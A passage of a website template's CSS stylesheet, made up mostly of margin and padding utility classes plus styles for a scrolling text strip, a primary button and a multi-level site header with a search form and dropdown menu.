    box-shadow: 0 0 0 20px rgba(244, 68, 56, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(244, 68, 56, 0);
  }
}
/*-- Margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-105 {
  margin-top: 105px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-115 {
  margin-top: 115px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-125 {
  margin-top: 125px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-135 {
  margin-top: 135px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-145 {
  margin-top: 145px;
}

.mt-150 {
  margin-top: 150px;
}

.mt-155 {
  margin-top: 155px;
}

.mt-160 {
  margin-top: 160px;
}

.mt-165 {
  margin-top: 165px;
}

.mt-170 {
  margin-top: 170px;
}

.mt-175 {
  margin-top: 175px;
}

.mt-180 {
  margin-top: 180px;
}

.mt-185 {
  margin-top: 185px;
}

.mt-190 {
  margin-top: 190px;
}

.mt-195 {
  margin-top: 195px;
}

.mt-200 {
  margin-top: 200px;
}

/*-- Margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-125 {
  margin-bottom: 125px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-145 {
  margin-bottom: 145px;
}

.mb-150 {
  margin-bottom: 150px;
}

.mb-155 {
  margin-bottom: 155px;
}

.mb-160 {
  margin-bottom: 160px;
}

.mb-165 {
  margin-bottom: 165px;
}

.mb-170 {
  margin-bottom: 170px;
}

.mb-175 {
  margin-bottom: 175px;
}

.mb-180 {
  margin-bottom: 180px;
}

.mb-185 {
  margin-bottom: 185px;
}

.mb-190 {
  margin-bottom: 190px;
}

.mb-195 {
  margin-bottom: 195px;
}

.mb-200 {
  margin-bottom: 200px;
}

/*-- Margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-65 {
  margin-left: 65px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-100 {
  margin-left: 100px;
}

.ml-105 {
  margin-left: 105px;
}

.ml-110 {
  margin-left: 110px;
}

.ml-115 {
  margin-left: 115px;
}

.ml-120 {
  margin-left: 120px;
}

.ml-125 {
  margin-left: 125px;
}

.ml-130 {
  margin-left: 130px;
}

.ml-135 {
  margin-left: 135px;
}

.ml-140 {
  margin-left: 140px;
}

.ml-145 {
  margin-left: 145px;
}

.ml-150 {
  margin-left: 150px;
}

.ml-155 {
  margin-left: 155px;
}

.ml-160 {
  margin-left: 160px;
}

.ml-165 {
  margin-left: 165px;
}

.ml-170 {
  margin-left: 170px;
}

.ml-175 {
  margin-left: 175px;
}

.ml-180 {
  margin-left: 180px;
}

.ml-185 {
  margin-left: 185px;
}

.ml-190 {
  margin-left: 190px;
}

.ml-195 {
  margin-left: 195px;
}

.ml-200 {
  margin-left: 200px;
}

/*-- Margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-100 {
  margin-right: 100px;
}

.mr-105 {
  margin-right: 105px;
}

.mr-110 {
  margin-right: 110px;
}

.mr-115 {
  margin-right: 115px;
}

.mr-120 {
  margin-right: 120px;
}

.mr-125 {
  margin-right: 125px;
}

.mr-130 {
  margin-right: 130px;
}

.mr-135 {
  margin-right: 135px;
}

.mr-140 {
  margin-right: 140px;
}

.mr-145 {
  margin-right: 145px;
}

.mr-150 {
  margin-right: 150px;
}

.mr-155 {
  margin-right: 155px;
}

.mr-160 {
  margin-right: 160px;
}

.mr-165 {
  margin-right: 165px;
}

.mr-170 {
  margin-right: 170px;
}

.mr-175 {
  margin-right: 175px;
}

.mr-180 {
  margin-right: 180px;
}

.mr-185 {
  margin-right: 185px;
}

.mr-190 {
  margin-right: 190px;
}

.mr-195 {
  margin-right: 195px;
}

.mr-200 {
  margin-right: 200px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-125 {
  padding-top: 125px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-135 {
  padding-top: 135px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-145 {
  padding-top: 145px;
}

.pt-150 {
  padding-top: 150px;
}

.pt-155 {
  padding-top: 155px;
}

.pt-160 {
  padding-top: 160px;
}

.pt-165 {
  padding-top: 165px;
}

.pt-170 {
  padding-top: 170px;
}

.pt-175 {
  padding-top: 175px;
}

.pt-180 {
  padding-top: 180px;
}

.pt-185 {
  padding-top: 185px;
}

.pt-190 {
  padding-top: 190px;
}

.pt-195 {
  padding-top: 195px;
}

.pt-200 {
  padding-top: 200px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-105 {
  padding-bottom: 105px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-115 {
  padding-bottom: 115px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-125 {
  padding-bottom: 125px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-135 {
  padding-bottom: 135px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-145 {
  padding-bottom: 145px;
}

.pb-150 {
  padding-bottom: 150px;
}

.pb-155 {
  padding-bottom: 155px;
}

.pb-160 {
  padding-bottom: 160px;
}

.pb-165 {
  padding-bottom: 165px;
}

.pb-170 {
  padding-bottom: 170px;
}

.pb-175 {
  padding-bottom: 175px;
}

.pb-180 {
  padding-bottom: 180px;
}

.pb-185 {
  padding-bottom: 185px;
}

.pb-190 {
  padding-bottom: 190px;
}

.pb-195 {
  padding-bottom: 195px;
}

.pb-200 {
  padding-bottom: 200px;
}

/*-- Padding Left --*/
.pl-5 {
  padding-left: 5px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-100 {
  padding-left: 100px;
}

.pl-105 {
  padding-left: 105px;
}

.pl-110 {
  padding-left: 110px;
}

.pl-115 {
  padding-left: 115px;
}

.pl-120 {
  padding-left: 120px;
}

.pl-125 {
  padding-left: 125px;
}

.pl-130 {
  padding-left: 130px;
}

.pl-135 {
  padding-left: 135px;
}

.pl-140 {
  padding-left: 140px;
}

.pl-145 {
  padding-left: 145px;
}

.pl-150 {
  padding-left: 150px;
}

.pl-155 {
  padding-left: 155px;
}

.pl-160 {
  padding-left: 160px;
}

.pl-165 {
  padding-left: 165px;
}

.pl-170 {
  padding-left: 170px;
}

.pl-175 {
  padding-left: 175px;
}

.pl-180 {
  padding-left: 180px;
}

.pl-185 {
  padding-left: 185px;
}

.pl-190 {
  padding-left: 190px;
}

.pl-195 {
  padding-left: 195px;
}

.pl-200 {
  padding-left: 200px;
}

/*-- Padding Right --*/
.pr-5 {
  padding-right: 5px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-100 {
  padding-right: 100px;
}

.pr-105 {
  padding-right: 105px;
}

.pr-110 {
  padding-right: 110px;
}

.pr-115 {
  padding-right: 115px;
}

.pr-120 {
  padding-right: 120px;
}

.pr-125 {
  padding-right: 125px;
}

.pr-130 {
  padding-right: 130px;
}

.pr-135 {
  padding-right: 135px;
}

.pr-140 {
  padding-right: 140px;
}

.pr-145 {
  padding-right: 145px;
}

.pr-150 {
  padding-right: 150px;
}

.pr-155 {
  padding-right: 155px;
}

.pr-160 {
  padding-right: 160px;
}

.pr-165 {
  padding-right: 165px;
}

.pr-170 {
  padding-right: 170px;
}

.pr-175 {
  padding-right: 175px;
}

.pr-180 {
  padding-right: 180px;
}

.pr-185 {
  padding-right: 185px;
}

.pr-190 {
  padding-right: 190px;
}

.pr-195 {
  padding-right: 195px;
}

.pr-200 {
  padding-right: 200px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.pt-180 {
  padding-top: 180px;
}
@media only screen and (max-width: 992px) {
  .pt-180 {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pt-180 {
    padding-top: 50px;
  }
}

.pt-120 {
  padding-top: 120px;
}
@media only screen and (max-width: 992px) {
  .pt-120 {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pt-120 {
    padding-top: 60px;
  }
}

.pt-90 {
  padding-top: 90px;
}
@media only screen and (max-width: 992px) {
  .pt-90 {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pt-90 {
    padding-top: 60px;
  }
}

.pt-80 {
  padding-top: 80px;
}
@media only screen and (max-width: 992px) {
  .pt-80 {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pt-80 {
    padding-top: 60px;
  }
}

.pt-70 {
  padding-top: 70px;
}
@media only screen and (max-width: 992px) {
  .pt-70 {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pt-70 {
    padding-top: 60px;
  }
}

.pb-180 {
  padding-bottom: 180px;
}
@media only screen and (max-width: 992px) {
  .pb-180 {
    padding-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-180 {
    padding-bottom: 60px;
  }
}

.pb-120 {
  padding-bottom: 120px;
}
@media only screen and (max-width: 992px) {
  .pb-120 {
    padding-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-120 {
    padding-bottom: 60px;
  }
}

.pb-90 {
  padding-bottom: 90px;
}
@media only screen and (max-width: 992px) {
  .pb-90 {
    padding-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-90 {
    padding-bottom: 60px;
  }
}

.pb-80 {
  padding-bottom: 80px;
}
@media only screen and (max-width: 992px) {
  .pb-80 {
    padding-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-80 {
    padding-bottom: 60px;
  }
}

.pb-70 {
  padding-bottom: 70px;
}
@media only screen and (max-width: 992px) {
  .pb-70 {
    padding-bottom: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pb-70 {
    padding-bottom: 60px;
  }
}

@media only screen and (max-width: 992px) {
  .md-pb-30 {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 992px) {
  .md-pb-40 {
    padding-bottom: 40px;
  }
}

@media only screen and (max-width: 992px) {
  .md-pb-50 {
    padding-bottom: 50px;
  }
}

.running-text {
  background-color: var(--ed-color-theme-primary);
  padding: 23px 0;
}
.running-text ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  gap: 80px;
}
.running-text ul li {
  display: inline-block;
  white-space: nowrap;
  font-size: 24px;
  color: var(--ed-color-common-white);
  text-transform: capitalize;
  font-weight: 600;
  position: relative;
}
.running-text ul li:before {
  background-color: var(--ed-color-common-white);
  font-family: "Font Awesome 6 Pro";
  color: var(--ed-color-theme-primary);
  font-weight: 700;
  font-size: 16px;
  height: 35px;
  width: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  content: "\f0e7";
  position: absolute;
  right: -57px;
  top: 50%;
  transform: translateY(-50%);
}

/**
    Buttons CSS
*/
.ed-primary-btn {
  background-color: var(--ed-color-theme-primary);
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-common-white);
  display: inline-flex;
  align-items: center;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 17px 40px;
  border-radius: 100px;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
  text-transform: capitalize;
  position: relative;
  z-index: 1;
}
.ed-primary-btn:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.2);
  -webkit-transform-origin: right center;
  -moz-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  z-index: -1;
}
.ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}
.ed-primary-btn:hover:before {
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.ed-primary-btn i {
  margin-left: 10px;
  font-size: 13px;
  margin-top: 2px;
}
.ed-primary-btn:focus {
  color: var(--ed-color-common-white);
}
.ed-primary-btn.transparent {
  background-color: transparent;
  border: 1px solid var(--ed-color-theme-primary);
  color: var(--ed-color-heading-primary);
}
.ed-primary-btn.transparent:hover {
  color: var(--ed-color-common-white);
}
.ed-primary-btn.transparent:before {
  background-color: var(--ed-color-theme-primary);
}

/**----------------------------------------
START: Header CSS
----------------------------------------*/
.header {
  background-color: var(--ed-color-common-white);
  width: 100%;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  overflow-x: clip;
  box-shadow: 0px 1px 3px 0px rgba(17, 17, 17, 0);
}
.header .top-bar {
  background-color: #1F2C30;
}
@media (max-width: 1200px) {
  .header .top-bar {
    display: none;
  }
}
.header .top-bar .top-bar-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 30px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.header .top-bar .top-bar-inner .top-bar-left .top-bar-list li {
  color: var(--ed-color-common-white);
  display: inline-flex;
  align-items: center;
  column-gap: 10px;
  padding: 12px 0;
}
.header .top-bar .top-bar-inner .top-bar-left .top-bar-list li:not(:last-of-type) {
  margin-right: 20px;
  padding-right: 20px;
  border-right: 2px solid rgba(255, 255, 255, 0.05);
}
.header .top-bar .top-bar-inner .top-bar-right {
  display: flex;
  align-items: center;
}
.header .top-bar .top-bar-inner .top-bar-right .register-box {
  display: flex;
  align-items: center;
  column-gap: 10px;
  padding: 12px 0;
  margin-right: 20px;
  padding-right: 20px;
  border-right: 2px solid rgba(255, 255, 255, 0.05);
}
@media (max-width: 1200px) {
  .header .top-bar .top-bar-inner .top-bar-right .register-box {
    margin-right: 0;
    padding-right: 0;
    border: none;
  }
}
.header .top-bar .top-bar-inner .top-bar-right .register-box .icon {
  font-size: 14px;
  color: var(--ed-color-common-white);
}
.header .top-bar .top-bar-inner .top-bar-right .register-box a {
  color: var(--ed-color-common-white);
}
.header .top-bar .top-bar-inner .top-bar-right .register-box a:hover {
  color: var(--ed-color-theme-primary);
}
.header .top-bar .top-bar-inner .top-bar-right .top-social-wrap {
  display: flex;
  align-items: center;
}
@media (max-width: 1200px) {
  .header .top-bar .top-bar-inner .top-bar-right .top-social-wrap {
    display: none;
  }
}
.header .top-bar .top-bar-inner .top-bar-right .top-social-wrap span {
  color: var(--ed-color-common-white);
}
.header .top-bar .top-bar-inner .top-bar-right .top-social-wrap .social-list {
  margin-left: 20px;
}
.header .top-bar .top-bar-inner .top-bar-right .top-social-wrap .social-list li {
  display: inline-flex;
  align-items: center;
}
.header .top-bar .top-bar-inner .top-bar-right .top-social-wrap .social-list li:not(:last-of-type) {
  margin-right: 10px;
}
.header .top-bar .top-bar-inner .top-bar-right .top-social-wrap .social-list li a {
  color: var(--ed-color-common-white);
}
.header .top-bar .top-bar-inner .top-bar-right .top-social-wrap .social-list li a:hover {
  color: var(--ed-color-theme-primary);
}
.header .mid-header .mid-header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 15px;
  padding: 20px 0;
}
.header .mid-header .mid-header-inner .category-form-wrap {
  background-color: var(--ed-color-grey-1);
  display: flex;
  align-items: center;
  width: 520px;
  padding: 12px 10px;
  border-radius: 100px;
}
@media (max-width: 1399px) {
  .header .mid-header .mid-header-inner .category-form-wrap {
    width: 450px;
  }
}
@media only screen and (max-width: 767px) {
  .header .mid-header .mid-header-inner .category-form-wrap {
    display: none;
  }
}
.header .mid-header .mid-header-inner .category-form-wrap .select-control {
  background-color: var(--ed-color-grey-1);
  height: inherit;
  line-height: inherit;
  border: none;
  font-size: 16px;
  font-weight: 400;
  color: var(--ed-color-heading-primary);
  margin-right: 20px;
  padding-right: 30px;
  padding-left: 40px;
  border-right: 1px solid var(--ed-color-border-1);
  border-radius: 100px;
  border-radius: 0;
}
.header .mid-header .mid-header-inner .category-form-wrap .select-control:before {
  background-image: none;
  font-family: "Font Awesome 6 Pro";
  font-size: 14px;
  font-weight: 500;
  content: "\e196";
  position: absolute;
  top: 52%;
  left: 20px;
  transform: translateY(-50%);
}
.header .mid-header .mid-header-inner .category-form-wrap .select-control:after {
  height: 7px;
  width: 7px;
  border-color: var(--ed-color-heading-primary);
  right: 20px;
}
.header .mid-header .mid-header-inner .category-form-wrap .select-control .list {
  margin-left: 19px;
  margin-top: 14px;
}
.header .mid-header .mid-header-inner .category-form-wrap .header-form {
  position: relative;
  width: 100%;
}
.header .mid-header .mid-header-inner .category-form-wrap .header-form .form-control {
  padding-top: 0;
  background-color: var(--ed-color-grey-1);
  padding-bottom: 0;
  border: none;
  box-shadow: none;
  padding-left: 0;
  padding-right: 150px;
  border-radius: 100px;
}
.header .mid-header .mid-header-inner .category-form-wrap .header-form .submit {
  position: absolute;
  top: 50%;
  right: 0px;
  transform: translateY(-50%);
  padding: 10px 20px 10px 20px;
  font-size: 14px;
  font-weight: 500;
}
.header .mid-header .mid-header-inner .category-form-wrap .header-form .submit i {
  margin-right: 5px;
  margin-left: 0;
  font-size: 12px;
}
.header .mid-header .mid-header-inner .mid-header-right {
  display: flex;
  align-items: center;
  column-gap: 20px;
}
.header .mid-header .mid-header-inner .mid-header-right .header-right-icon {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .header .mid-header .mid-header-inner .mid-header-right .header-right-icon {
    display: none;
  }
}
.header .mid-header .mid-header-inner .mid-header-right .header-right-icon a {
  color: var(--ed-color-text-body);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 47px;
  width: 47px;
  border-radius: 50%;
  border: 1px solid #E0E5EB;
}
.header .mid-header .mid-header-inner .mid-header-right .header-right-icon .number {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  font-size: 12px;
  height: 20px;
  width: 20px;
  position: absolute;
  top: 0;
  right: -12px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  line-height: 1;
  z-index: 1;
}
.header .primary-header {
  position: relative;
}
@media only screen and (max-width: 992px) {
  .header {
    position: inherit;
    height: auto !important;
  }
}
.header .primary-header-inner {
  background-color: var(--ed-color-common-white);
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
@media only screen and (max-width: 992px) {
  .header .primary-header-inner {
    padding: 20px 0;
  }
}
.header .primary-header-inner .header-left-inner {
  display: flex;
  align-items: center;
}
.header .primary-header-inner .header-logo {
  position: relative;
  z-index: 2;
}
.header .primary-header-inner .header-logo img {
  max-width: 160px;
}
@media (max-width: 1399px) {
  .header .primary-header-inner .header-logo img {
    max-width: 160px;
  }
}
@media (max-width: 1200px) {
  .header .primary-header-inner .header-logo img {
    max-width: 160px;
  }
}
.header .primary-header-inner .header-menu-wrap {
  display: flex !important;
  align-items: center;
}
.header .primary-header-inner .header-menu-wrap .sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
@media only screen and (max-width: 992px) {
  .header .primary-header-inner .header-menu-wrap .sub-menu {
    display: none;
  }
}
.header .primary-header-inner .header-menu-wrap .sub-menu li {
  display: inline-block;
  position: relative;
  margin: 0 12px;
}
@media (max-width: 1399px) {
  .header .primary-header-inner .header-menu-wrap .sub-menu li {
    margin: 0 10px;
  }
}
.header .primary-header-inner .header-menu-wrap .sub-menu li a {
  font-family: var(--ed-ff-body);
  color: var(--ed-color-heading-primary);
  display: block;
  font-size: 16px;
  padding: 44.5px 0;
  letter-spacing: 0;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1200px) {
  .header .primary-header-inner .header-menu-wrap .sub-menu li a {
    font-size: 14px;
  }
}
.header .primary-header-inner .header-menu-wrap .sub-menu li a:hover {
  color: var(--ed-color-theme-primary);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li a i {
  font-size: 13px;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li.active a {
  color: var(--ed-color-theme-primary);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li.active ul li a {
  color: var(--ed-color-heading-primary);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li.active ul li a:hover {
  color: var(--ed-color-common-white);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li.active.menu-item-has-children:after {
  color: var(--ed-color-theme-primary);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li ul {
  background-color: var(--ed-color-common-white);
  display: block;
  width: 220px;
  padding: 0;
  -webkit-box-shadow: 0px 50px 100px 0px rgba(64, 1, 4, 0.1), 0px -6px 0px 0px rgba(248, 99, 107, 0.004);
  box-shadow: 0px 50px 100px 0px rgba(64, 1, 4, 0.1), 0px -6px 0px 0px rgba(248, 99, 107, 0.004);
  position: absolute;
  left: 0;
  top: 115px;
  opacity: 0;
  visibility: hidden;
  z-index: 0;
  -webkit-transform: rotate3d(1, 0, 0, -90deg);
  transform: rotate3d(1, 0, 0, -90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  transition: all 0.6s ease;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li:hover > ul {
  visibility: visible;
  transition: all 0.6s ease;
  opacity: 1;
  transform: none;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li {
  display: flex;
  justify-content: space-between;
  text-align: left;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li:not(:last-of-type) {
  border-bottom: 1px dashed var(--ed-color-border-1);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li:last-child {
  margin: 0;
  border-bottom: none;
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li:hover {
  background-color: var(--ed-color-theme-primary);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li:hover a {
  color: var(--ed-color-common-black);
}
.header .primary-header-inner .header-menu-wrap .sub-menu li li a {
  display: block;
  height: auto;
  line-height: inherit;
  color: var(--ed-color-common-black);
  font-weight: 600;
  font-size: 15px;
  padding: 15px 0;
  letter-spacing: 0;
  width: 100%;
